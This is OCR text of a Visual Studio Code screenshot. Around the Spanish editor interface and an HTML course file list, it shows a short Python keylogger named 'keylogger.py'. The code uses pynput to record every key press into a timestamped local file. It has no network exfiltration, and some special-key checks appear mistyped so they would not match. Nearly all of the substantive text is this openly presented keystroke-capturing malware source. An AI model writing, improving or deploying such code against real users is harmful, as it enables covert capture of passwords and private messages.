 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda keylogger.py - curso-html - Visual Studio Code
EXPLORADOR
EDITORES ABIERTOS
keylogger.py D:\codigo... 5
CURSO-HTML
.vscode
formularios
web-demo
atributos-comunes.html
elementos-de-bloque.html
elementos-de-linea.html
index.html
listas.html
mi config de vim.html
otras-etiquetas-de-bloque.h...
otros-etiquetas-de-lineas.ht...
practica-1.txt
Practica.html
seccion-de-contenido-2.html
seccion-de-contenido-3.html
seccion-de-contenido.html
tablas.html
titulos-y-parrafos.html
ESQUEMA
MAVEN
keylogger.py 5
D: > codigos randoms > keylogger.py > ...
1 import datetime
2 from pynput.keyboard import Listener
3
4 x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
5
6 p = open(f'keylogger_{x}.txt', 'w')
7
8 def registro(llave):
9
10 llave = str(llave)
11
12 if llave == "'\\x03'":
13 p.close()
14 quit()
15 elif llave == 'Llave.enter':
16 p.write('\n')
17 elif llave == 'llave.space':
18 p.write(' ')
19 elif llave == 'llave,backspace':
20 p.write('%BORRAR%')
21 else:
22 p.write(llave.replace("'",""))
23
24 with Listener(on_press=registro) as u:
25 u.join()
26
Python 3.9.4 64-bit 4 1 python | keylogger.py Lín. 26, col. 1 Tamaño de tabulación: 4 UTF-8 CRLF Python Go Live 11:39 AM April 30, 2021